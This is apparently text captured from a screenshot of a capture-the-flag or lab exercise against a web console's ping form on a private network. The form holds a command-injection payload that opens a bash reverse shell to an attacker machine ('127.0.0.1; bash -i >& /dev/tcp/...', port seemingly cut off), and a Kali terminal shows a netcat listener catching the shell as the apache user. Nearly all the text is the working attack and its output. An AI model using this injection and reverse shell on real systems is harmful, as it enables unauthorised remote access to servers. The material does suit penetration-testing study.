 192.168.56.111/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
127.0.0.1; bash -i >& /dev/tcp/192.168.56.157
submit
root@kali: ~
File Actions Edit View Help
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.157] from (UNKNOWN) [192.168.56.111] 32771
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$